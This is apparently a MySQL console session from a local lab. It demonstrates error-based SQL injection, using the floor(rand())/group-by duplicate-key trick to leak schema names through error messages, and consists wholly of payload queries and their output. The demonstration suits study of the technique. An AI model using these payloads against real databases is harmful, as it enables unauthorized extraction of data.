 mysql root@192.168.241.128:mysql> select * from table3;
+----+------+
| id | info |
+----+------+
| 1  | a    |
| 2  | b    |
| 3  | c    |
+----+------+
3 rows in set
Time: 0.008s
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e,floor(rand(0)*2))x from
                               -> information_schema.tables group by x)y);
(1062, "Duplicate entry '~information_schema~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select schema_name from information_schema.schemata limit 1,1),0x7e,floor(rand(0)*2))x from
                               -> information_schema.tables group by x)y);
(1062, "Duplicate entry '~mysql~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select schema_name from information_schema.schemata limit 2,1),0x7e,floor(rand(0)*2))x from
                               -> information_schema.tables group by x)y);
(1062, "Duplicate entry '~performance_schema~1' for key 'group_key'")
mysql root@192.168.241.128:mysql>